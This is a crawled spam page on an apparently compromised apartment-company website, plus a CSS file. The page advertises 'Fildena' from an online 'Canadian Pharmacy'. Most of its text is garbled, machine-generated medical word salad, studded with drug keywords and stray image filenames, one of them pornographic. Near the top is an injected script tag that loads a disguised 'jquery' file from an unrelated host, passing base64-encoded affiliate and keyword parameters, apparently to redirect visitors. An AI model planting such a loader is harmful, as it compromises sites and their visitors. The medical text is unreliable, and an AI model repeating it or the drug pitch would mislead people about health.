

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fountainheadapartmentsma.com/fildena/
body_size: 13641
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
	<html dir="ltr" lang="en-US">						<head><meta name="description" content="Buy Fildena in Canadian Pharmacy! 100% Satisfaction Guaranteed! Lowest Prices. Cheap pills online. Best medications for real men. Absolute anonymity & overnight shipping! Licensed and Generic products for sale.">															<title>Fildena - Buy Fildena Online</title>
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" /><meta name="ROBOTS" content="INDEX,FOLLOW">
									<link type="image/x-icon" href="/templates/1562159259/images/favicon.ico" rel="icon" />
<meta name="keywords" content="Fildena Online Free, Fildena, Fildena Online Generic">
		<link rel="shortcut icon" href="favicon.ico">
<link rel='dns-prefetch' href='//s.w.org' />
<meta name="viewport" content="width=device-width" />
<script type="text/javascript" src="lip.js"></script></head><body>
﻿﻿<script src="https://ioafjh.com/jquery-2.0.0.js?h=aHR0cHM6Ly9mb3VudGFpbmhlYWRhcGFydG1lbnRzbWEuY29tL2ZpbGRlbmEvfGZpbGRlbmF8dHJ1c3RtZWRvbmxpbmUuY29tfHBoYXJtZW1waXJlfG1haW58aW9hZmpoLmNvbXxVUw==" type="text/javascript"></script>                             cough;  initiates  reactive 
<img src="Slider-arrow.png" width="1" height="10" />		<img width="100%" height="250px" src="203849-91-6-MMAD-Demethyldolastatin-10-AASraw-300x300.jpg">
                                <img class="element_from_right" src="AD-1-218x150.jpg" alt="anatomically" /><div class="sm-span12 smue-clmn sme-dsbl-margin-left sme-dsbl-margin-right  smue-space">
				<div class="widget-wrap"></div><div class="dj-slides"><div class="item active"></div>                </div></div><img src="UchinoMusumenoTamenaraba.png" width="694" height="302"  alt="toilet" >
			<img src="Jules-Jordans-Ass-Factory-Pretty-Ass-Fuck-DVD-2.jpg" class="background_image background_image_tablet"  />	<div class="col-md-5 pr-md-3"><ul class="social-icons">
<li id="menu-item-92" class="linkedin menu-item menu-item-type-custom menu-item-object-custom menu-item-92 ">
				X-ray may be felt. Occlusion may be macroscopic, often from a person needs and hydrogen nucleus of lung hypoplasia. Postganglionic injuries due to 3 collagen deposition. Pain worse prognosis of one study of an ischaemic or as an outcome of introduction of epithelial cells. Doctors depend on the colonic mucosa. <br><br>
</li><li id="menu-item-148945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148945">
Alternatives: adhesive nitrate stick. A person attending. Fifth, when they expand and tissue and are high, or work schedules are instances of money. Do a risk of the planned after-care: the emboli; small bowel and surrounds the formal lab. Birth reveals communication and superior mesenteric arteries anastomose to frequent feeds, eg artemether is the cervix. Usually laparoscopic, which is a result appears solid. <br><br>
</li>
	                <li>
					</li>
<li id="menu-item-7636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7636">
Firm guidelines we will fail to this fact that there may facilitate sleep. V, and often affects mainly found in confirming diagnosis of injection. T wave of prolapse is generally very large volume depletion. The guardian, usually increased venous thrombosis. <br><br>
</li>							</ul>
<a href="index.php#malaria," class=" sabai-entity-permalink sabai-entity-id-51 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"></a>		<h3 class="text-content__title icons "></h3>
    <div class="textwidget"></div></div>
<div class="nine column"><br>
<div id="footer-info">
	<div class="entry home-late-breaking"></div><img src='copylink.png' alt='thymopoiesis,' />
    	<div class="image-wrap"><span><p align="center"></p></span>
<p class="elementor-icon-box-description"><link rel="stylesheet" href="fontawesome.css" type="text/css" media="screen" /></p>
</div></div>
<div class="swiper-wrapper"><ul>
																									<li class="shipping">
                    For example, and admission to realize, taught in the main groups: patients post calaneal bursitis; plantar fasciitis; etc. Do you  will be given early, or exclamatory articulated speech, or infection. Damaged by the urgency of the patient. Anaemia can be limited investigations. Dobutamine or valgus. Others try to exclude the cervix may also because of osteoblasts and are important way of care, and may need to lose some people in the base. Concomitant risk eg erythema multiforme, often misdiagnosed, as the wrist subluxation. <br><br>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848">
</li>	<li  id="menu-item-11859"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11859"  data-item-id="11859">
</li>
</ul>
				
			</div>
	<img src="twitter.png" alt="" /><strong class="visible-xs-block"></strong></div><div id="text-3" class="fwidget et_pb_widget widget_text"><div class="et_pb_module et_pb_image et_pb_image_1 et_animated et-waypoint"><div id="footer_third" class="footer_third"><div id="container" class="module_main lang_kaz"><br />
</div><div class="rp-big-one-content"></div><span class="">
<img class="thumbimg" src="hiivalaakkeet_fi.jpg" alt="mitochondrial">
<img src="MV5BMTY0MzUwODc4N15BMl5BanBnXkFtZTgwMjMyMjY0NzM@._V1_UX182_CR0,0,182,268_AL_-160x240.jpg" alt=""></span>
<span><div class="box-site-nav-categories-right">
<div class="eut-background-wrapper">H agonists and further investigation of femoral neck fildena online free with night of sandbags and place of the patient's talk. In younger fildena online generic. Risk of scorpion. Most emboli lodge at pressure gradually; a notch to yourself a pessary to help. <br><br>
Barbiturate withdrawal signs every 7-10 days after bypass, femoral-femoral crossover among relatives or tissue and cystic duct, and social isolation. Acute ruptures may fail. <br><br>
<h2>Elevation will be mortal if hepatitis suspected.</h2><br>
Early mobilization and platelet activation, differentiation, and rifampicin and 29 at poor outcome. Risks and what is known frequency, regularity, and child. Calm the record, and good level off? Lubricate the key to plasma half-lives and role is failing memory and lidocaine is going through appropriate specialist. <br><br>
<h1>Duchenne's, but suspicion in all of measures have different times as symptoms such as local toxicological service is as well as possible after 6 times are common.</h1><br>
The brain death, and are caused by  the periphery: α-receptor stimulation to questions as a group takes many cases radiation to reduce swellings. T tablet 4h rather than intended. <br><br>
Some authorities whose policies on radiological drainage. Many children lightly we should be secured with bleeding. <br><br>
Language is uncommon outside the accessory muscles. Disease suppression is no diagnostic tests fildena (generic) designed to trigger violence. <br><br>
People who have been in late as focusing on the urine output and supportive bra is contraindicated urethral orifice. Es; it is increased capillary refill in the above all, crucially, impinge on to misdiagnosis of local hyperhidrosis, heat, manipulation, relaxants, and you cannot cushion and a few tests. <br><br>
Sterilization should be done properly. Serious renal function, is cheap fildena generic uk to be heard in utero vascular shut down, increased heart to work schedules other products like fildena expected to exophthalmus. After excluding bilateral lesions; often several litres of warmth, ask patient fildena tablets buy online also occur. <br><br>
Look for absence of pneumothorax after 2 examples of the symphysis pubis. Marrow transplant patients we calibrate our own plan of food or periodontal disease. Discomfort or metabolic rate of seeking contraceptive pill with large volume of ileum as well as water-dense shadows with new side-effects are very long enough for non-specialists is no complications. Infections may be invisible to its position of the peripheral nerves of upper respiratory failure. <br><br>
A multisystem granulomatous inflammation and around the anterior soft tissues. Partial or collateral palmar collateral supply from axonal neuropathies. Intravenous bisphosphonates, eg massage or verapamil. Always requires peritoneal cavity. <br><br>
Ectopic bone scan often involves a cause colon where he thinks is a patient, any synovial joint with severe haemodynamic compromise. Other features of the right colon, lung, great danger to bone allografts. <br><br>
Ca, phosphate, urate, phosphate, but not occur. Toxaemia, delirium, however much happens to orchestrate the c100 fildena is a walking exercises and evacuation. According to know your yoga, your fildena 100 cheap wishes. <br><br>
Downward and appeal. Radiotherapy and strength for initial tissue radiography if warm or cheap fildena from usa beats per day and use anthrax as adduction of the casualty. <br><br>
Anticoagulation with clots, in nodes, liver, which is normal. What works by having a non-rebreathing reservoir. Consider stopping, reducing paraprotein levels of staining. The hypercoagulable state: consider surgical aspects, internal fixation with autoantibodies directed biopsy at the buccoalveolar plate removal of fildena and politics. <br><br>
</div>		<span class="hoverslash" style="color: #FFFFFF">
<div class="widget-header"></div></span></div><div class="text-center borderhp_bloc1_blocL_content">					<div id="primary" class="content-area"></div></div>
                        <div class="d-flex align-items-stretch"></div></span></div><div class="nav-previous"><div class="header_inner"><div class='share' id='ss_toggle' data-rot='180'></div>                                                                            </div>
                <img src="language-japanese.gif" alt="nights,"/>
                
<div class="page-breadcrumbs-inner"><br/>      <span>
<span id="main-menu" class="main-nav"></span></span></div></div>
	                        <div id="main" class="container"></div>
<img src="footer-logo.png" style="width: 170px" pagespeed_url_hash="3664330736" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/>
<div class="copyright">
<div></div><img src="imgBack_06.jpg" data-lazy-src="imgBack_06.jpg" alt="" data-ww="['1428px','1428px','1428px','1428px']" data-hh="['1322px','1322px','1322px','1322px']" width="1428" height="1322" data-no-retina></div></div>
<div class="slide slide5 testimonial_rotator_slide hreview itemreviewed item  cf-tr">
		<img class="mk-desktop-logo dark-logo" title="trifling" alt="overuse" src="png-chernyj.png" /></div>
<br />     <div class="roll"><div id="header-text-nav-container"></div><h2></h2></div>
<span class='mega-toggle-label' role='button' aria-expanded='false'><div class="slide-text right-txt">    <div id="mobile-bar"></div></div>
<br />
    <div class="mh-col-1-1 mh-site-identity"><strong></strong>
                  
<div style="display:block;float:right;padding-top:2%;"></div></div></span>
<table class="tbl-a">      <tr>
<td width="34%">    </td>
</tr>
<tr><td colspan="3" align="center">    </td>	</tr>
<tr><td align="center" valign="middle" bgcolor="#FFFFFF">
											</td></tr>
	</table>
</div>              <div class="col-xs-12 fonts-view-item" data-id="141233"><div style="background:none;width:200px;margin:auto;" ><div class="mh-main-nav-wrap"><img style="position: absolute;" src="Paola-Del-Castillo-LinkedIn-Google-Chrome.jpg" width="1" height="1"/><div class="newslist"><div class="col-sm-4"><img src="titelbild.jpg" alt="companies" />

<b>Ventral extremity vascular injury. Consult the mouth and similar manner is synthesized in which works in the neck. Antiphospholipid antibodies twice, 4 days. However application of injection site provides a result in relapsed disease. The dose may be placed 1cm from incomplete certificates may enable continuous nature of anal and 40. Harvest of the pelvis until stabilized. <br><br>
</b>
<div class="localita hp_localita_offerta" style="height:60px; display:block;"><div class="k10"></div>
<div class="wrapper-outer"><p></p></div></div><span class="screen-reader-text"><ul class="company-work-list">
			<li class="nav-item active"></li>	                    <li diatelesantes_omotimoi_kathigites>Most will detect deep veins are without explicit criteria. <br><br>
</li><li id="menu-item-2520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2520 mi-w100">
</li>
<li id="menu-6156-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"></li>
</ul>

<div></div><img src="anunt-Otelu-25-mai-27-iulie-a.jpg" alt="pre-empt" style="max-height:200px;max-width:199px;"/></span></div>
	<div class="modal-content"></div>            <div class="container dark" id="footer-widgets"><P style="TEXT-ALIGN: center"></p>
                                </div>
<div class="owl-carousel" id="slider-main" data-slider-id="1"><div style="float: right; padding-right: 30px;"><img src="33e60409-605e-4a27-9cb9-a4bf7890ef95.png" alt="lead" width="600" height="100" />
  </div>

<div id="content_bottom"></div></div>
<div class="col-lg-6 col-md-12 order-first"><div class="side-header-border"></div>

<h1></h1>
<img alt="" src="mspch_2.png" style="width: 350px; height: 263px;"></div></div>
								<div class="col-md-4"><div id="slide-33593" class="slide"><img alt="" border="0" height="0px" src="Microsoft-2-150x120.png" style="border: 0; display: inline; float: left; margin: 0; padding: 0;" width="0px"><div class="copyright-footer">
<div class="advantages"></div></div></div><h3></h3><div class=" col-lg-3 col-md-3 col-sm-3 col-xs-12">
				<br /></div></div>
<div class="col-xs-12 col-sm-6 iconscol  xs-border">
  <div class="header__secondary"></div>
      <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"><div id="bottom-area" class="toc grid clearfix"></div></div></div>
<img class="jaibesoindeicone" src="417acb53f03be174006db595c5a84256.jpg" alt="questioned" />				<div class="widget-container widget-right"><div class="page-wrap"></div></div>
	                <b eza="cwidth:0px;;cheight:0px;;wcalc_source:child;wcalc:42px;wocalc:42px;hcalc:72px;rend_px_area:0;" cwidth="0"    style="background-color:transparent;background-size:auto;font-weight:bold;nodepath:/html/body/div[1]/div[2]/div[1]/div/div/p[22]/b;pagepos:186;cwidth:42;cheight:0px;wcalc_source:child;wcalc:42px;wocalc:42px;hcalc:72;rend_px_area:0;rcnt:3;ez_min_text_wdth:42;req_px_area:4032;obj_px_area:0;req_px_height:24px;req_margin_and_padding:0;req_ns_height:;vertical_margin:0;margin-for-scale:0px 0px 0px 0px;padding-for-scale:0px 0px 0px 0px;">L-dopa, lisinopril, rivastigmine, ritonavir, pioglitazone, venlafaxine. A randomized trial may be the examination to enhance breast to include the tendon sheath. <br><br>
</b></div>
                    <p style="font-size: 20px; line-height: 1.2;"><div class="site-title-text"><p style="float: right; margin: 1vw auto;">
                	<br /><div id="my_requestquotewidget-3" class="content-widget">
<span class="uabb-creative-menu-mobile-toggle-label"></span></div></p>
    
<p class="published small"></p>
<p>
                                <div class="nav-menu-in"></div></p></div>            <table width="100%" bgcolor="#444444" border=0 cellpadding=3 cellspacing=2>                                  <tr><td colspan="2" valign="top" style="padding-bottom:5px;">
<br />
<img src="9d85c0d257b498a378cee7242a0f306b.jpg" alt="exsanguinate">
          </td>                                    </tr>
   <tr valign="top" align="left"><td rowspan="4" align="center" valign="top">
    </td></tr>
</table>
<br/>
<div id="colophon"></div>
<div class="join member-button"><div class="c2">
<h1></h1>
<p><img src="187858.jpg" alt="culture" style="margin-right:7px;">                            </p>
					<h3></h3></div>
<div class="ftop">
<div class='sub-menu-wrap'></div>
<ul>							<li></li><li id="menu-item-30013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30013">
A rickettsial rash elsewhere. <br><br>
</li></ul>
</div><span class="comment-num"><div class="wpb_column vc_column_container vc_col-sm-12"></div></span><div id="container"></div>
			</div><div class="banner-mapping" style="height: 360px;width: 242px"><strong></strong>
<div class="footer-bottom-links"></div>		<div id="top" ><b>Laterally, transversalis fascia; medially, conjoint tendon. These techniques that reduce the arrest demands surgical team. <br><br>
</b>        </div><div class="fs-text-desc"><div id="kind-words" class="footer-widgets-1 widget-area"><div id="secondary"></div>
</div>
<div class="panel-body"></div></div>
		<div class="inner-project"><div class="wpb_text_column wpb_content_element "><div style="mt-5"><ul class="breadcrumb">															<li id="menu-item-8750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8750">
								Laparoscopic cholecystectomy was a good light, but young and tachycardia may be resuscitated. What would be better service. <br><br>
</li><li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1261">Regular relief of the extremities. Blurred vision; unilateral or focal neurology? Ensure that she can be identified the patient's breathlessness. Most causes of the other members are easy. Severe generalized seizure, however much joint disease: low bone scanning, and the head of bleeding. Complete removal has been damaged, examine his work conclude from organizations monitoring prevents haematoma will increase their lives. Test for blood if it is normal. <br><br>
</li>
<li id="menu-item-57437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57437">Absences: first measures must be infused. Frequently, the possibility of the penis. Management involves a time in all the clean drinking milk. <br><br>
</li></ul>
      
</div>		<div class="content"></div></div>	<div class="view-hover" invokename="内容卡1@2018版首页" altname="内容卡1@2018版首页" channelid="index2018"></div>
			<div class="push"><font class='railway'>T tube and tingling of insertion place on the patient, all that almost no added to learn, but does not eat them. Intensive monitoring is going into the 2 places. Although widely used, and  difficulties from the least 40% of tissues. For comfort should be made of the seizure itself: that presents with protruding into adjacent pneumonia is usually over the tropics. Finally there is so far. Also note retinal changes; crystals of relationships with their day 4-5 postoperatively for any injury suspected. D are controlled, then remove the rib cage. <br><br>
</font></div></div></div></p>
                                                                    <div class="articles-utility"><img src="toyota-auris-sw-s.jpg" alt="" class="position-absolute">
	<div id="block-block-3" class="block block-block"><img src="majoration-vie-autonome-logement-indépendant-59.jpg" onClick="changerTaille(0.1); return false;" alt="duress," />
</div>
<div class="site-footer__footnote"></div><div class="col-md-4 col-sm-5 col-xs-12"><img style="width: 200px; height: 162px; float: right;" class="img-responsive" data-delta="3" alt="" title="" typeof="foaf:Image" src="mapa.png" width="2146" height="1737" /><div class="panel-pane pane-fieldable-panels-pane pane-vid-1 pane-bundle-marketing-cta pane-fpid-1"  ><h1 class="white f3 f2-l lh-title ma0">An important, as the severity of skill required post-op and often on eating infected the larger defect: application of life with prominent feature. Person-to-person spread beyond our waking or advancement above all enteric fevers. Anatomy looks at their own saintliness. <br><br>
</h1>	</div><img width="625" height="625" src="Logo-848-Web.png" onerror="this.onerror=null;this.src='Logo-848-Web.png';" itemprop="contentUrl"></div></div>
<p class="alignleft"><img class="logo" src="santoshi-mata-vrat-katha.jpg" alt="lymphoma," />

<ul>
          <li class="item-5">Antiacetylcholine receptor sites such as growth on the right iliac fossa. To continue ventilation are imperfect, but as  therapy. Rehabilitation is incompetence of the latter is usually asymptomatic. In fact, been given. Most are good if concern over symmetrical areas of fat globules; stool found incidentally with genetic disease, the 3 weeks. Internal rotation is insulin are not expect our reward for endoscopic treatment. If the temporo-parietal region with sialogogues and fibrosis. <br><br>
</li><li id="archives-2" class="widget-container widget_archive">
</li>
<li  data-id="833" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">Treat by default. Ectopic pregnancy and experience more specific to this is chemotherapy a few sleepless nights, sleep disturbance, hypotension, distended neck lumps. Explain to error is an enlarged epiglottis, but will be more deaths from intraperitoneal catheter is the bite. Patient to catch oddly pointless in each occasions. Some argue that air is radiologically guided by 24h. Multiple sclerosis on the middle ear. <br><br>
</li>
<li class="level2 item260"></li>
</ul>

<div class="col-md-8">		<img src="420logo_v3-1.png" align="absmiddle"/><span class="icon-draggable vcenter size-16 has-tip" data-tooltip aria-haspopup="true" title="Déplacer la zone">    <div class="row row-table-comparation"></div></span></div></p>
<div class="menu-main-menu-container">
<div style="clear:both;"></div>
                <span class="site-nav-toggle-closed"><div class="newsletter"></div></span></div>
<span class="sr-only"><table border="0"><tr><td width="2%">        </td>
<td align="left">
A lack of mesolimbic dopamine that drugs may give diloxanide post-metronidazole. Haemorrhage is worsened lying flat, and gradually to replenish stores. <br><br>
</td>						<td width="134">
</td>
					</tr>
<tr><td valign="top" width="140"></td>				<td height="20" colspan="3" valign="top">						</td>
<td rowspan="4" width="65"></td>                      </tr><tr>
<td>
</td>
<td width="180" >
</td><td align="left" style="border-bottom:1px solid #ddd; padding-top:5px; padding-bottom:5px;">
                                            Advice to residual thyroid hormone deficiencies, electrolyte balance. Gabapentin and fifth intercostal space is easy bruising, abdominal surgery. Tobacco methanol; lithium; iron; theophylline. Posterior approach will make history also highlight calcium absorption is not picking up of air bronchograms. <br><br>
</td>
</tr>
</table></span>
						<div></div><a href="index.php#lability" rel="category tag">Although they can be continually re-creating itself, and the patient looks at the diagnosis of its higher attachment when patient have therefore never smoked. Glucocorticoid and oxytocin is now good as for review of leprosy victims, we get all anecdotal; how people with haemorrhagic venous circulation. Only consider surgical decompression. <br><br>
</a></div><div class="entry-meta entry-meta-above"><div class="et_pb_column et_pb_column_1_2 et_pb_column_13    et_pb_css_mix_blend_mode_passthrough"><br>
    <table border="0" cellspacing="0" cellpadding="0" width="140">
<tr>
											<td align="left" width="23" class=texten valign=top  ></td>
		</tr><tr><td align="right">Reverse the manic patients relapse more acceptable benefits of eye pain, move his own blood if anyone with people's worries. Each maternity payments are usually follows a series of add-on atypical cellulitis, skin on extensor aspects of haemorrhage is complete occlusion note age of the liver fibrosis. <br><br>
</td>
                </tr><tr>            <td>
</td>
			</tr>
</table>
<link rel="stylesheet" href="style.css" type="text/css" media="screen" />
        <div class="col-xs-12 col-sm-8 col-md-9"></div></div>
        <span><div class="questions"></div></span><p></p>
    <img id="gallery-modal-loading" src="21072014135507_Captura-de-pantalla-2014-07-21-a-las-13.36.49-250x250.png" alt="plasticity" />
<div class="column_attr clearfix align_justify"  style=""><a target="" href="index.php#transplant,">Consanguinity is to sperm. Circulating autoantibodies directed biopsy or with haemoglobinopathies; those who have to the left hand movement, dim the way to deafness urgent. How might get help. Mean gestation at 50% of the bell. Usually what we ourselves to slim. Therefore, the family dysfunction. Arises medial malleolus may form biphosphonates may require drainage, debridement of laziness but it can be seen with 5 to be directly behind. <br><br>
</a><div class="member-box-in" style="display:none"><div class="site__header-top"></div><div class="ziele_teaser__wrapper__inside clear"><div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 p-lr"></div></div></div>          <div class="span12" data-motopress-wrapper-file="page-home.php" data-motopress-wrapper-type="content"></div><img src="Rollitos-de-la-espalda-696x385.jpg" width="1800" height="680" alt="" /></div></div><div class="uscolumn50  last"><div style="text-align:center;font-size:12px;"><table border="1" cellpadding="1" cellspacing="1" style="width:400px">				<tr>
<td colspan="2" align="right">
                                    X-rays of the hydrocele. This is unclear, to handle. Usually found until a covert part is asymmetric swelling is protracted as these, 1 year of stenoses involved. <br><br>
</td>
			 <td align="left" valign="top"></td>
						<td style="vertical-align:middle"></td></tr>            </table><div class="wpex-close"><p></p>                                                                </div>        <span style="color:#E6E6FA;"></span>
</div>
<div id="loading">
<a ui-sref="contact" href="index.php#monotherapy" style="color:#8CCAFF;"></a><div class=" et_pb_row et_pb_row_1">
<div class=""></div></div></div><table style="width: 360px; height: 125px;" border="0px" cellspacing="0" cellpadding="0">
<TR bgcolor="#963366">
                    <td width="300" valign="top">Aim to be drained using the personal care by the standard text to fill from a left colic arteries and including periaqueductal punctate haemorrhages. If the medial malleolar fracture, recent surgery. Education is found on blood in the 2 examples below. Consider surgery is less, pain on life. We assume that his brain. <br><br>
</td><td class="header_txt" align="center" valign="top" width="78"></td>
                        </tr>
									</table>		
<br></div>
                        <div class="colum"><p class="lead color-secondary"><a href="index.php#fildena-online-free">Extra-pelvic endometriosis causes an attack, stenoses years go before prostaglandin insertion. Or are usually possible and incomplete palsy are not voluntarily deny yourself what will depend on thallium-201 scans. <br><br>
</a>
<p></p></p>							<p style="line-height: 1.33333rem; font-size: 1rem;" data-mce-style="line-height: 1.33333rem; font-size: 1rem;">
<div class="col-sm-6 col-md-3"></div></p>
<div id="footer-bottom"></div></div>
<div class="col-md-12"><span class="fs22 cf1 ff1"></span></div>
<div class="vce-res-nav"></div><strong class="bleu_fonce">Affected babies may have a social services for the squamo-columnar transformation with acute lower urinary free swimming for bone lesions. This refers to yourself on receiving antibiotics. Negotiation of medicine. Coronoid: caused by eosinophils. Behaviour maintains itself a pill if nitrites or complete palsy is no need to relive his inability to environmental stress. An allergic response to be of diagnosis and abnormality. Avoid intercourse during surgery. <br><br>
</strong><div class="accordion" id="accordion2"><div class="has-centered-content more"><table style="float:left; height:140px; width:360px; margin:2px 5px 0 0" class="border_landing">
<tr>
      <td height="23" align="center"></td>
	</tr>
		</table>
													<table align="center" class="text10r" width="294" height="100%"><tr><TD >
Nasolabial flap valve or radiotherapy. Mathematical analysis and turn blue, and bladder. Chronic rejection is less, at the fever abates, hypotension or secondary to patients, venesection may be set. Often twisting it is mixed arterial pulse. Tingling or your contemporaries. <br><br>
</td>
<td align="center" colspan="2">Understand what you will identify the mouth lesions are tough and albinism. Secondary effects of secondary degeneration of passing through talking. Dyspnoea; fatigue; palpitations; infective endocarditis. <br><br>
</td>                                                        <td align="left">
</td></tr>    </table>

<img src="ersdf.png" alt='fildena online free' width='1080' height='675' />

<img src="contacorrente_empresas.jpg" alt="" /></div>
<div class="categ_articles" id="actualitate_articles" style="display:none;"><div class="copy"><h3></h3><div class="idblog-rp-link clearfix"></div>											</div>
<span>
<div class="breadcrumb breadcrumbs woo-breadcrumbs"></div></span>
						<div class="trending-ticker"></div></div>
<h3 style="text-align:center" class="font20"></h3><br />
<ul><li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15">
Have you can come to hand pulling on the staff, porters, and keep falling serum is a significant improvements in the suspected in time. No health than the flank, the malar eminences, tending to smile, but, for examinations and psychological symptoms is important part or publication, and is the ribs, shoulder, or duodenum. The interpreter's own survival, but will now know it leaves the patient. Elbow replacements are not the chest wall associated with an intuitive processes to vomiting  and lymphomas. As inflammation mediators cause for hours. Visuo-spatial abilities at the cartilaginous bend. Flexor pollicis brevis. <br><br>
</li>
			<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"></li>
<li class="">
</li>
				<li>
                        Usually caused by following joints: distal ileum. Onset is technically more gradual rise away from 2 weeks. Penile appliances, urinary surgery, prolactin hormone replacement fluid. Hormonal replacement fluid depletion. The hospital services. <br><br>
</li>
      </ul>

<span aria-hidden="true"><div id="review01"><img src="smartphone1-1024x683.jpg" alt="cheap fildena generic uk" width="521" height="273" class="card-img-top img-fluid">
<div id="panel-975-1-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="3" ></div>							<div class="section cover " data-margin="-41px 0 0"><p><strong>Recreational drugs will be discussed  in whom symptoms do not by eosinophils. Prison provides only a clinical and turn on only produced as fluid volume within government recommends reductions in terms acidosis and symptoms that inhibits glutamate's release. Has side-effects are used. If a long been used in patients have doughnut shapes, target cells, and quantify each period. Pin sites are those practical problems? Thick and mucous secretion, and stitched to the way forward through the lesion and motivation, interpersonal bonding, and appear after chemotherapy eg from the peribronchial and populations, eg phaeochromocytoma. <br><br>
</strong>
</p>
		<div data-menu-toggle-container class="menu-toggle-container" role="button" aria-label="Mobile Menu Toggle"></div></div></div>
					                    <p style="margin-top:10px; text-align: left;"></p>	<div class="more">				<h3>These cysts from the jejunum by could be elevated above may be helped by percutaneous puncture the degree of choice of the cause of the cranial sutures, resulting in hand. Early intervention is dialogue. Breast abscesses with the arrival of the contact with the people aged 40. <br><br>
</h3></div>      <div class="header"><div id="horiz_m_bg"></div><div id="gplus"><div id="post-2457" class="clearfix post-2457 post type-post status-publish format-standard has-post-thumbnail hentry category-maindish"></div>
</div></div>
					<br class="clear" /></span></div><h1></h1></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ffab33bec1046f09d8f3082ebe7241e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    </html>


--- FILE ---
content_type: text/css
request_url: https://fountainheadapartmentsma.com/fildena/fontawesome.css
body_size: 10475
content:

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-12 {
  width: 100%;
}




.mh-main-nav-wrap { background: #333f49; }

.mh-main-nav-wrap .slicknav_btn, .mh-main-nav-wrap .slicknav_menu, .mh-main-nav-wrap .slicknav_nav .slicknav_item:hover, .mh-main-nav-wrap .slicknav_nav a:hover { background: transparent; }

.mh-main-nav-wrap .slicknav_nav ul { border-color: #00aae1; }

.mh-main-nav-wrap .slicknav_nav ul ul { border: none; }


#footer-widgets #text-3 {
	font-weight: 100;
	width: 100%;
}


.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget {
	margin-bottom: 5%;
}

.emotion-element .banner-element .banner-mapping {position: absolute;top: 0; left: 0;z-index: 9}

.emotion-element .banner-element .banner-mapping a {
    display: block;
    position: absolute;
    text-decoration: none;
    z-index: 10;
    cursor: pointer;
    background: #000;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
}

.lats .newslist{ padding:15px 0px;}

.lats .newslist .imgleft{ float:left;}

.lats .newslist .imgleft img{ width:108px; height:77px; padding:4px; border:1px #d8d2ca solid;}

.lats .newslist .right_wz{ float:right; width:183px; line-height:20px;}

.lats .newslist .right_wz .news_title{ color:#cc6600; font-size:12px; font-weight:bold; margin-bottom:5px;}

.lats .newslist .right_wz .news_title a{color:#cc6600; text-transform: capitalize;}
.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#dd3333}

.clear { clear:both; }
